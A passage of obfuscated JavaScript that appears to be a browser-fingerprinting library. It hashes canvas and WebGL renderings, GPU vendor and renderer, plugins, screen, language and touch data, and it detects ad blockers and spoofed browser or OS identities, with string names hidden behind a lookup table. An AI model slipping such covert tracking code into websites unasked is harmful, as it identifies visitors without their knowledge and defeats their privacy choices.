0xb:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa)],0x10));case 0xa:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9)],0x8));case 0x9:_0x4042fe=_0x44bc2e(_0x4042fe,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe);case 0x8:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x7)],0x38));case 0x7:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6)],0x30));case 0x6:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0x5)],0x28));case 0x5:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)],0x20));case 0x4:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3)],0x18));case 0x3:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2)],0x10));case 0x2:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1)],0x8));case 0x1:_0x382922=_0x44bc2e(_0x382922,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674)]),_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922);}return _0x204287=_0x44bc2e(_0x204287,[0x0,_0x10f10c[_0x474d('0x5')]]),_0x42ac16=_0x44bc2e(_0x42ac16,[0x0,_0x10f10c['length']]),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x204287=_0x1991e5(_0x204287),_0x42ac16=_0x1991e5(_0x42ac16),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),(_0x474d('0x7')+(_0x204287[0x0]>>>0x0)['toString'](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x204287[0x1]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x0]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x1]>>>0x0)[_0x474d('0x9')](0x10))['slice'](-0x8);},_0x10f10c={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!0x0},'fonts':{'swfContainerId':_0x474d('0xa'),'swfPath':'flash/compiled/FontList.swf','userDefinedFonts':[],'extendedJsFonts':!0x1},'screen':{'detectScreenOrientation':!0x0},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':!0x1},'extraComponents':[],'excludes':{'enumerateDevices':!0x0,'pixelRatio':!0x0,'doNotTrack':!0x0,'fontsFlash':!0x0},'NOT_AVAILABLE':'not\x20available','ERROR':_0x474d('0xb'),'EXCLUDED':_0x474d('0xc')},_0x2c5df0=function(_0x10f10c,_0x3e062e){if(Array['prototype'][_0x474d('0xd')]&&_0x10f10c['forEach']===Array[_0x474d('0xe')][_0x474d('0xd')])_0x10f10c[_0x474d('0xd')](_0x3e062e);else if(_0x10f10c[_0x474d('0x5')]===+_0x10f10c[_0x474d('0x5')])for(var _0x3f0f35=0x0,_0x5d1516=_0x10f10c[_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++)_0x3e062e(_0x10f10c[_0x3f0f35],_0x3f0f35,_0x10f10c);else for(var _0x204287 in _0x10f10c)_0x10f10c[_0x474d('0xf')](_0x204287)&&_0x3e062e(_0x10f10c[_0x204287],_0x204287,_0x10f10c);},_0x21ec20=function(_0x10f10c,_0x5d1516){var _0x204287=[];return null==_0x10f10c?_0x204287:Array[_0x474d('0xe')][_0x474d('0x10')]&&_0x10f10c[_0x474d('0x10')]===Array[_0x474d('0xe')][_0x474d('0x10')]?_0x10f10c[_0x474d('0x10')](_0x5d1516):(_0x2c5df0(_0x10f10c,function(_0x10f10c,_0x3e062e,_0x3f0f35){_0x204287[_0x474d('0x11')](_0x5d1516(_0x10f10c,_0x3e062e,_0x3f0f35));}),_0x204287);},_0x3f0f35=function(){return navigator[_0x474d('0x12')]&&navigator[_0x474d('0x12')][_0x474d('0x13')];},_0x5d1516=function(_0x10f10c){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x15')],window[_0x474d('0x14')][_0x474d('0x16')]];return _0x10f10c[_0x474d('0x14')]['detectScreenOrientation']&&_0x3e062e[_0x474d('0x17')]()[_0x474d('0x18')](),_0x3e062e;},_0x204287=function(_0x10f10c){if(window[_0x474d('0x14')]['availWidth']&&window[_0x474d('0x14')]['availHeight']){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x19')],window[_0x474d('0x14')][_0x474d('0x1a')]];return _0x10f10c['screen'][_0x474d('0x1b')]&&_0x3e062e['sort']()[_0x474d('0x18')](),_0x3e062e;}return _0x10f10c[_0x474d('0x1c')];},_0x42ac16=function(_0x10f10c){if(null==navigator[_0x474d('0x1d')])return _0x10f10c['NOT_AVAILABLE'];for(var _0x3e062e=[],_0x3f0f35=0x0,_0x5d1516=navigator[_0x474d('0x1d')]['length'];_0x3f0f35<_0x5d1516;_0x3f0f35++)navigator[_0x474d('0x1d')][_0x3f0f35]&&_0x3e062e['push'](navigator[_0x474d('0x1d')][_0x3f0f35]);return _0x4ab674(_0x10f10c)&&(_0x3e062e=_0x3e062e[_0x474d('0x17')](function(_0x10f10c,_0x3e062e){return _0x10f10c['name']>_0x3e062e['name']?0x1:_0x10f10c[_0x474d('0x1e')]<_0x3e062e[_0x474d('0x1e')]?-0x1:0x0;})),_0x21ec20(_0x3e062e,function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c,function(_0x10f10c){return[_0x10f10c[_0x474d('0x1f')],_0x10f10c['suffixes']];});return[_0x10f10c['name'],_0x10f10c['description'],_0x3e062e];});},_0x382922=function(_0x3e062e){var _0x10f10c=[];return Object[_0x474d('0x20')]&&Object['getOwnPropertyDescriptor'](window,_0x474d('0x21'))||_0x474d('0x21')in window?_0x10f10c=_0x21ec20([_0x474d('0x22'),_0x474d('0x23'),_0x474d('0x24'),_0x474d('0x25'),_0x474d('0x26'),'Msxml2.DOMDocument','Msxml2.XMLHTTP',_0x474d('0x27'),_0x474d('0x28'),_0x474d('0x29'),'RealPlayer',_0x474d('0x2a'),_0x474d('0x2b'),_0x474d('0x2c'),_0x474d('0x2d'),'Shell.UIHelper',_0x474d('0x2e'),_0x474d('0x2f'),_0x474d('0x30'),_0x474d('0x31'),'rmocx.RealPlayer\x20G2\x20Control','rmocx.RealPlayer\x20G2\x20Control.1'],function(_0x10f10c){try{return new window[(_0x474d('0x21'))](_0x10f10c),_0x10f10c;}catch(_0x26891b){return _0x3e062e[_0x474d('0x32')];}}):_0x10f10c['push'](_0x3e062e[_0x474d('0x1c')]),navigator[_0x474d('0x1d')]&&(_0x10f10c=_0x10f10c['concat'](_0x42ac16(_0x3e062e))),_0x10f10c;},_0x4ab674=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0,_0x5d1516=_0x10f10c['plugins']['sortPluginsFor'][_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++){var _0x204287=_0x10f10c[_0x474d('0x1d')]['sortPluginsFor'][_0x3f0f35];if(navigator[_0x474d('0x33')][_0x474d('0x34')](_0x204287)){_0x3e062e=!0x0;break;}}return _0x3e062e;},_0x5c69b1=function(_0x3e062e){try{return!!window[_0x474d('0x35')];}catch(_0x1b938e){return _0x3e062e[_0x474d('0x32')];}},_0x24981c=function(_0x3e062e){try{return!!window[_0x474d('0x36')];}catch(_0x355ecc){return _0x3e062e[_0x474d('0x32')];}},_0x3b69ba=function(_0x3e062e){try{return!!window['indexedDB'];}catch(_0x55d8cc){return _0x3e062e[_0x474d('0x32')];}},_0x449014=function(_0x10f10c){return navigator[_0x474d('0x37')]?navigator[_0x474d('0x37')]:_0x10f10c[_0x474d('0x1c')];},_0x22a7b0=function(_0x10f10c){return navigator[_0x474d('0x38')]||_0x10f10c[_0x474d('0x1c')];},_0xf8363f=function(_0x10f10c){return navigator[_0x474d('0x39')]?navigator[_0x474d('0x39')]:_0x10f10c[_0x474d('0x1c')];},_0x588f30=function(_0x10f10c){return navigator[_0x474d('0x3a')]?navigator[_0x474d('0x3a')]:navigator['msDoNotTrack']?navigator[_0x474d('0x3b')]:window[_0x474d('0x3a')]?window[_0x474d('0x3a')]:_0x10f10c[_0x474d('0x1c')];},_0x3e062e=function(){var _0x3e062e,_0x10f10c=0x0;void 0x0!==navigator[_0x474d('0x3c')]?_0x10f10c=navigator[_0x474d('0x3c')]:void 0x0!==navigator['msMaxTouchPoints']&&(_0x10f10c=navigator[_0x474d('0x3d')]);try{document[_0x474d('0x3e')](_0x474d('0x3f')),_0x3e062e=!0x0;}catch(_0x24c71a){_0x3e062e=!0x1;}return[_0x10f10c,_0x3e062e,_0x474d('0x40')in window];},_0x41c89d=function(_0x10f10c){var _0x3e062e=[],_0x3f0f35=document[_0x474d('0x41')](_0x474d('0x42'));_0x3f0f35[_0x474d('0x15')]=0x7d0,_0x3f0f35[_0x474d('0x16')]=0xc8,_0x3f0f35[_0x474d('0x43')][_0x474d('0x44')]=_0x474d('0x45');var _0x5d1516=_0x3f0f35[_0x474d('0x46')]('2d');return _0x5d1516[_0x474d('0x47')](0x0,0x0,0xa,0xa),_0x5d1516[_0x474d('0x47')](0x2,0x2,0x6,0x6),_0x3e062e[_0x474d('0x11')](_0x474d('0x48')+(!0x1===_0x5d1516['isPointInPath'](0x5,0x5,_0x474d('0x49'))?_0x474d('0x4a'):'no')),_0x5d1516[_0x474d('0x4b')]=_0x474d('0x4c'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x4e'),_0x5d1516[_0x474d('0x4f')](0x7d,0x1,0x3e,0x14),_0x5d1516['fillStyle']=_0x474d('0x50'),_0x10f10c['dontUseFakeFontInCanvas']?_0x5d1516[_0x474d('0x51')]=_0x474d('0x52'):_0x5d1516[_0x474d('0x51')]=_0x474d('0x53'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x2,0xf),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x56'),_0x5d1516['font']=_0x474d('0x57'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x4,0x2d),_0x5d1516[_0x474d('0x58')]=_0x474d('0x59'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516['closePath'](),_0x5d1516['fill'](),_0x5d1516['fillStyle']=_0x474d('0x5c'),_0x5d1516[_0x474d('0x5d')](),_0x5d1516[_0x474d('0x5b')](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516['fillStyle']=_0x474d('0x60'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x5d1516['fill'](_0x474d('0x49')),_0x3f0f35[_0x474d('0x61')]&&_0x3e062e[_0x474d('0x11')](_0x474d('0x62')+_0x3f0f35[_0x474d('0x61')]()),_0x3e062e;},_0x11a223=function(){var _0x382922,_0x10f10c=function(_0x10f10c){return _0x382922['clearColor'](0x0,0x0,0x0,0x1),_0x382922[_0x474d('0x63')](_0x382922['DEPTH_TEST']),_0x382922['depthFunc'](_0x382922[_0x474d('0x64')]),_0x382922['clear'](_0x382922['COLOR_BUFFER_BIT']|_0x382922['DEPTH_BUFFER_BIT']),'['+_0x10f10c[0x0]+',\x20'+_0x10f10c[0x1]+']';};if(!(_0x382922=_0x4ef5d7()))return null;var _0x4042fe=[],_0x3e062e=_0x382922['createBuffer']();_0x382922[_0x474d('0x65')](_0x382922[_0x474d('0x66')],_0x3e062e);var _0x3f0f35=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x382922[_0x474d('0x67')](_0x382922['ARRAY_BUFFER'],_0x3f0f35,_0x382922['STATIC_DRAW']),_0x3e062e[_0x474d('0x68')]=0x3,_0x3e062e[_0x474d('0x69')]=0x3;var _0x5d1516=_0x382922[_0x474d('0x6a')](),_0x204287=_0x382922[_0x474d('0x6b')](_0x382922['VERTEX_SHADER']);_0x382922[_0x474d('0x6c')](_0x204287,'attribute\x20vec2\x20attrVertex;varying\x20vec2\x20varyinTexCoordinate;uniform\x20vec2\x20uniformOffset;void\x20main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}'),_0x382922[_0x474d('0x6d')](_0x204287);var _0x42ac16=_0x382922[_0x474d('0x6b')](_0x382922['FRAGMENT_SHADER']);_0x382922[_0x474d('0x6c')](_0x42ac16,_0x474d('0x6e')),_0x382922[_0x474d('0x6d')](_0x42ac16),_0x382922['attachShader'](_0x5d1516,_0x204287),_0x382922[_0x474d('0x6f')](_0x5d1516,_0x42ac16),_0x382922[_0x474d('0x70')](_0x5d1516),_0x382922[_0x474d('0x71')](_0x5d1516),_0x5d1516[_0x474d('0x72')]=_0x382922[_0x474d('0x73')](_0x5d1516,_0x474d('0x74')),_0x5d1516[_0x474d('0x75')]=_0x382922[_0x474d('0x76')](_0x5d1516,_0x474d('0x77')),_0x382922[_0x474d('0x78')](_0x5d1516[_0x474d('0x79')]),_0x382922[_0x474d('0x7a')](_0x5d1516[_0x474d('0x72')],_0x3e062e[_0x474d('0x68')],_0x382922['FLOAT'],!0x1,0x0,0x0),_0x382922[_0x474d('0x7b')](_0x5d1516[_0x474d('0x75')],0x1,0x1),_0x382922[_0x474d('0x7c')](_0x382922[_0x474d('0x7d')],0x0,_0x3e062e[_0x474d('0x69')]);try{_0x4042fe[_0x474d('0x11')](_0x382922[_0x474d('0x42')][_0x474d('0x61')]());}catch(_0x28c85b){}_0x4042fe[_0x474d('0x11')](_0x474d('0x7e')+(_0x382922['getSupportedExtensions']()||[])[_0x474d('0x7f')](';')),_0x4042fe['push'](_0x474d('0x80')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_LINE_WIDTH_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x82')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_POINT_SIZE_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x83')+_0x382922['getParameter'](_0x382922[_0x474d('0x84')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x85')+(_0x382922['getContextAttributes']()[_0x474d('0x86')]?_0x474d('0x4a'):'no')),_0x4042fe[_0x474d('0x11')](_0x474d('0x87')+_0x382922['getParameter'](_0x382922[_0x474d('0x88')])),_0x4042fe['push'](_0x474d('0x89')+_0x382922[_0x474d('0x81')](_0x382922['DEPTH_BITS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20green\x20bits:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x8a')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8b')+function(_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x8c')]('EXT_texture_filter_anisotropic')||_0x10f10c['getExtension'](_0x474d('0x8d'))||_0x10f10c[_0x474d('0x8c')]('MOZ_EXT_texture_filter_anisotropic');if(_0x3e062e){var _0x3f0f35=_0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0x8e')]);return 0x0===_0x3f0f35&&(_0x3f0f35=0x2),_0x3f0f35;}return null;}(_0x382922)),_0x4042fe['push']('webgl\x20max\x20combined\x20texture\x20image\x20units:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_COMBINED_TEXTURE_IMAGE_UNITS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8f')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x90')])),_0x4042fe['push']('webgl\x20max\x20fragment\x20uniform\x20vectors:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_FRAGMENT_UNIFORM_VECTORS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x91')+_0x382922[_0x474d('0x81')](_0x382922['MAX_RENDERBUFFER_SIZE'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x92')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x93')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x94')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x95')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x96')+_0x382922[_0x474d('0x81')](_0x382922['MAX_VARYING_VECTORS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20attribs:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x97')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x98')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x99')])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20uniform\x20vectors:'+_0x382922['getParameter'](_0x382922[_0x474d('0x9a')])),_0x4042fe['push']('webgl\x20max\x20viewport\x20dims:'+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9b')]))),_0x4042fe[_0x474d('0x11')](_0x474d('0x9c')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9d')])),_0x4042fe['push'](_0x474d('0x9e')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9f')])),_0x4042fe[_0x474d('0x11')]('webgl\x20shading\x20language\x20version:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa0')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa1')+_0x382922['getParameter'](_0x382922[_0x474d('0xa2')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa3')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa4')])),_0x4042fe['push'](_0x474d('0xa5')+_0x382922['getParameter'](_0x382922[_0x474d('0xa6')]));try{var _0x21ec20=_0x382922[_0x474d('0x8c')](_0x474d('0xa7'));_0x21ec20&&(_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20vendor:'+_0x382922[_0x474d('0x81')](_0x21ec20['UNMASKED_VENDOR_WEBGL'])),_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20renderer:'+_0x382922[_0x474d('0x81')](_0x21ec20[_0x474d('0xa8')])));}catch(_0xca4527){}return _0x382922[_0x474d('0xa9')]&&_0x2c5df0([_0x474d('0xaa'),_0x474d('0xab')],function(_0x42ac16){_0x2c5df0([_0x474d('0xac'),_0x474d('0xad')],function(_0x204287){_0x2c5df0(['HIGH','MEDIUM',_0x474d('0xae')],function(_0x5d1516){_0x2c5df0([_0x474d('0xaf'),_0x474d('0xb0'),_0x474d('0xb1')],function(_0x10f10c){var _0x3e062e=_0x382922['getShaderPrecisionFormat'](_0x382922[_0x204287+'_SHADER'],_0x382922[_0x5d1516+'_'+_0x42ac16])[_0x10f10c];'precision'!==_0x10f10c&&(_0x10f10c='precision\x20'+_0x10f10c);var _0x3f0f35=[_0x474d('0xb2'),_0x204287[_0x474d('0xb3')](),_0x474d('0xb4'),_0x5d1516[_0x474d('0xb3')](),'\x20',_0x42ac16[_0x474d('0xb3')](),'\x20',_0x10f10c,':',_0x3e062e][_0x474d('0x7f')]('');_0x4042fe[_0x474d('0x11')](_0x3f0f35);});});});}),_0x4042fe;},_0x81f0f4=function(){try{var _0x10f10c=_0x4ef5d7(),_0x3e062e=_0x10f10c[_0x474d('0x8c')](_0x474d('0xa7'));return _0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0xb5')])+'~'+_0x10f10c[_0x474d('0x81')](_0x3e062e['UNMASKED_RENDERER_WEBGL']);}catch(_0x93fccd){return null;}},_0x2872b2=function(){var _0x10f10c=document['createElement'](_0x474d('0xb6'));_0x10f10c[_0x474d('0xb7')]='&nbsp;';var _0x3e062e=!(_0x10f10c['className']='adsbox');try{document[_0x474d('0xb8')][_0x474d('0xb9')](_0x10f10c),_0x3e062e=0x0===document[_0x474d('0xba')]('adsbox')[0x0][_0x474d('0xbb')],document[_0x474d('0xb8')][_0x474d('0xbc')](_0x10f10c);}catch(_0x486943){_0x3e062e=!0x1;}return _0x3e062e;},_0x5e44e2=function(){if(void 0x0!==navigator[_0x474d('0xbd')])try{if(navigator[_0x474d('0xbd')][0x0]['substr'](0x0,0x2)!==navigator[_0x474d('0xbe')][_0x474d('0xbf')](0x0,0x2))return!0x0;}catch(_0xb14d93){return!0x0;}return!0x1;},_0x196e2f=function(){return window[_0x474d('0x14')][_0x474d('0x15')]<window['screen'][_0x474d('0x1a')]||window[_0x474d('0x14')]['height']<window[_0x474d('0x14')][_0x474d('0x19')];},_0x401734=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xc0')],_0x5d1516=navigator['platform'][_0x474d('0xb3')]();if(_0x10f10c=0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc2'))?_0x474d('0xc3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xc4'))?_0x474d('0xc5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc6'))?_0x474d('0xc7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc8'))?_0x474d('0xc9'):0x0<=_0x3e062e['indexOf'](_0x474d('0xca'))||0x0<=_0x3e062e['indexOf'](_0x474d('0xcb'))?_0x474d('0xcc'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xcd'))?_0x474d('0xce'):_0x474d('0xcf'),('ontouchstart'in window||0x0<navigator[_0x474d('0x3c')]||0x0<navigator[_0x474d('0x3d')])&&'Windows\x20Phone'!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(void 0x0!==_0x3f0f35){if(0x0<=(_0x3f0f35=_0x3f0f35[_0x474d('0xb3')]())[_0x474d('0xc1')](_0x474d('0xc4'))&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&_0x474d('0xc9')!==_0x10f10c&&'Android'!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd'))&&'Mac'!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c)return!0x0;if((-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd')))!=(_0x474d('0xcf')===_0x10f10c))return!0x0;}return 0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&'Windows'!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c||(0x0<=_0x5d1516['indexOf'](_0x474d('0xc8'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc6'))||0x0<=_0x5d1516[_0x474d('0xc1')]('pike'))&&_0x474d('0xc9')!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c||(0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xcd'))||0x0<=_0x5d1516['indexOf']('ipad')||0x0<=_0x5d1516['indexOf'](_0x474d('0xd0'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xca')))&&_0x474d('0xce')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c||(-0x1===_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x5d1516['indexOf'](_0x474d('0xc8'))&&-0x1===_0x5d1516['indexOf']('mac'))!=(_0x474d('0xcf')===_0x10f10c)||void 0x0===navigator[_0x474d('0x1d')]&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c;},_0x49fb8e=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xd1')];if(('Chrome'==(_0x10f10c=0x0<=_0x3e062e['indexOf'](_0x474d('0xd2'))?_0x474d('0xd3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xd4'))||0x0<=_0x3e062e[_0x474d('0xc1')]('opr')?_0x474d('0xd5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd6'))?_0x474d('0xd7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd8'))?_0x474d('0xd9'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xda'))?_0x474d('0xdb'):'Other')||_0x474d('0xd9')===_0x10f10c||_0x474d('0xd5')===_0x10f10c)&&_0x474d('0xdc')!==_0x3f0f35)return!0x0;var _0x5d1516,_0x204287=eval[_0x474d('0x9')]()[_0x474d('0x5')];if(0x25===_0x204287&&'Safari'!==_0x10f10c&&_0x474d('0xd3')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x27===_0x204287&&_0x474d('0xdb')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x21===_0x204287&&_0x474d('0xd7')!==_0x10f10c&&_0x474d('0xd5')!==_0x10f10c&&'Other'!==_0x10f10c)return!0x0;try{throw'a';}catch(_0x147439){try{_0x147439[_0x474d('0xdd')](),_0x5d1516=!0x0;}catch(_0x3f149e){_0x5d1516=!0x1;}}return _0x5d1516&&_0x474d('0xd3')!==_0x10f10c&&'Other'!==_0x10f10c;},_0x256ecd=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x42'));return!(!_0x10f10c[_0x474d('0x46')]||!_0x10f10c[_0x474d('0x46')]('2d'));},_0x209af5=function(){if(!_0x256ecd())return!0x1;var _0x10f10c=_0x4ef5d7();return!!window[_0x474d('0xde')]&&!!_0x10f10c;},_0x323d3c=function(){return _0x474d('0xdf')===navigator[_0x474d('0xe0')]||!(_0x474d('0xe1')!==navigator['appName']||!/Trident/[_0x474d('0xe2')](navigator[_0x474d('0x33')]));},_0x329ba9=function(){return void 0x0!==window[_0x474d('0xe3')];},_0x5d3d11=function(){return window[_0x474d('0xe3')][_0x474d('0xe4')](_0x474d('0xe5'));},_0x569ef9=function(_0x3e062e,_0x10f10c){var _0x3f0f35=_0x474d('0xe6');window[_0x3f0f35]=function(_0x10f10c){_0x3e062e(_0x10f10c);};var _0x5d1516,_0x204287,_0x42ac16=_0x10f10c['fonts']['swfContainerId'];(_0x204287=document['createElement'](_0x474d('0xb6')))[_0x474d('0xe7')]('id',_0x5d1516[_0x474d('0xe8')]['swfContainerId']),document[_0x474d('0xb8')][_0x474d('0xb9')](_0x204287);var _0x382922={'onReady':_0x3f0f35};window[_0x474d('0xe3')][_0x474d('0xe9')](_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')],_0x42ac16,'1','1',_0x474d('0xe5'),!0x1,_0x382922,{'allowScriptAccess':_0x474d('0xeb'),'menu':_0x474d('0xec')},{});},_0x4ef5d7=function(){var _0x10f10c=document['createElement'](_0x474d('0x42')),_0x3e062e=null;try{_0x3e062e=_0x10f10c[_0x474d('0x46')]('webgl')||_0x10f10c[_0x474d('0x46')](_0x474d('0xed'));}catch(_0x211d3f){}return _0x3e062e||(_0x3e062e=null),_0x3e062e;},_0x54f6f4=[{'key':_0x474d('0x33'),'getData':function(_0x10f10c){_0x10f10c(navigator['userAgent']);}},{'key':_0x474d('0xbe'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xbe')]||navigator['userLanguage']||navigator[_0x474d('0xee')]||navigator['systemLanguage']||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xef'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0x14')][_0x474d('0xef')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf0'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xf0')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf1'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0xf2')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x37'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x449014(_0x3e062e));}},{'key':_0x474d('0xf3'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5d1516(_0x3e062e));}},{'key':'availableScreenResolution','getData'